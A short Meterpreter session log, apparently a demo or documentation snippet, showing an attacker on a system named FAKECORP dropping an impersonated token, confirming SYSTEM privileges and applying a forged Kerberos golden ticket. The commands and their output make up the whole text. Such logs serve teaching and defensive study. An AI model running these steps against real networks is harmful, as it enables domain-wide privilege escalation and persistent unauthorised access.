 meterpreter > drop_token
Relinquished token, now running as: FAKECORP\Administrator
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > kerberos_ticket_use ./golden.tkt
[*] Using Kerberos ticket stored in ./golden.tkt, 1964 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter >